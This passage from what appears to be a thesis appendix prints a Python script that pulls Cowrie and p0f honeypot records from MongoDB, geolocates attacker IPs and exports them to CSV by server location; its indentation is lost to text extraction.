print(Fore.LIGHTMAGENTA_EX + '[+] Program Completed Successfully')
print('[+] Program rumtime: %s' % str((time.time() - startTime )/60) + '
Minutes' + Fore.RESET)

157
MongoDB Client Parse
import pymongo
import json
import re
import csv
import time
import pprint
from urllib.request import urlopen
from bson import ObjectId, json_util
from bson.json_util import dumps
import pygeoip
from colorama import Fore, init
init()
# Constant Variables
BANGALORE = '139.59.4.28'
FRANKFURT = '46.101.217.143'
LONDON = '178.62.11.37'
SINGAPORE = '128.199.233.243'
SANFRANCISCO = '165.227.53.76'
DIRECTORY = 'C:/Users/Joshua Faust/Google Drive/Graduate
Degree/Masters_Thesis/!FINAL_WORKING/Excel_Exports'
# Create a connection to the local MongoDB Instance.
def mongoCon():
conn = pymongo.MongoClient('localhost', 27017)
db = conn.honeypot # Set the DB variables as
global
global session, hpfeeds, hpCount, seCount, seCowCount, hpCowCount,
seP0Count, hpP0Count
session = db.session
hpfeeds = db.hpfeeds
hpCount = hpfeeds.count()
seCount = session.count()
seCowCount = session.count({'honeypot': "cowrie"})
hpCowCount = hpfeeds.count({'channel' : "cowrie.sessions"})
seP0Count = session.count({'honeypot': "p0f"})
hpP0Count = hpfeeds.count({'channel' : "p0f.events"})
return(seCowCount)
def getCountry(ip):
GEOIP = pygeoip.GeoIP("C:/Users/Joshua Faust/Documents/GitKraken/MHN-
Thesis/geoip_data/GeoIP.dat", pygeoip.MEMORY_CACHE)
country = GEOIP.country_name_by_addr(ip)
return(country)
def getCity(ip):

158
GEOIP = pygeoip.GeoIP("C:/Users/Joshua Faust/Documents/GitKraken/MHN-
Thesis/geoip_data/GeoLiteCity.dat", pygeoip.MEMORY_CACHE)
data = GEOIP.record_by_addr(ip)
city = data['city']
return(city)
def getSessionAttackers():
resultIndex = 0
# Crate a CSV File for data output:
global csvFile
csvFile = open(DIRECTORY+'/Cowrie_Clients_Countries.csv', 'w',
newline='')
csvWriter = csv.writer(csvFile)
csvWriter.writerow(['id','DateTime','IP', 'Server Name', 'Attacker IP',
'Attacker Country', 'Client'])
print(Fore.LIGHTGREEN_EX + '[+] Loading Data from Mongo' + Fore.RESET)
for sRecord in session.find({'honeypot': "cowrie"}):
#
Only run the data aggregation if we are looking at a cowrie honeypot
resultIndex+=1
session_version = sRecord['session_ssh']
session_version = dict(session_version)
client = session_version.get('version')
if (client != None and client != ''):
hpfeedID = sRecord['hpfeed_id']
id = sRecord['_id']
dt = sRecord['timestamp']
dt = str(dt).strip("{'$date': '")[:-2]
dstIP = None
# For Cowrie Attacks, we need to pull the destination IP from
hpfeeds
try:
dstIP = sRecord['destination_ip']
except:
for hRecord in hpfeeds.find({'_id': hpfeedID}):
if (hpfeedID == hRecord['_id']):
tmp = hRecord['payload']
dump = json.dumps(tmp)
load = json.loads(dump)
dstIP = load['hostIP']
srcIP = sRecord['source_ip']
honeypot = sRecord['honeypot']
srcCountry = getCountry(srcIP)

159
if (resultIndex != 0 and resultIndex%5000 == 0):
print(Fore.LIGHTMAGENTA_EX + '[+] '+ str(resultIndex) + '
lines have been written.' + Fore.RESET)
if (dstIP == BANGALORE):
csvWriter.writerow([id, dt, dstIP, 'Bangalore', srcIP,
srcCountry, honeypot, client])
elif (dstIP == FRANKFURT):
csvWriter.writerow([id, dt, dstIP, 'Frankfurt', srcIP,
srcCountry, honeypot, client])
elif (dstIP == LONDON):
csvWriter.writerow([id, dt, dstIP, 'London', srcIP,
srcCountry, honeypot, client])
elif (dstIP == SINGAPORE):
csvWriter.writerow([id, dt, dstIP, 'Singapore', srcIP,
srcCountry, honeypot, client])
elif (dstIP == SANFRANCISCO):
csvWriter.writerow([id, dt, dstIP, 'San Francisco', srcIP,
srcCountry, honeypot, client])
if __name__ == "__main__":
startTime = time.time()
mongoCon()
print(Fore.GREEN + '[!] There is a total of %s records' %
str(seCowCount))
getSessionAttackers()
csvFile.close()
print(Fore.LIGHTMAGENTA_EX + '[+] Program Completed Successfully')
print('[+] Program rumtime: %s' % str((time.time() - startTime )/60) + '
Minutes' + Fore.RESET)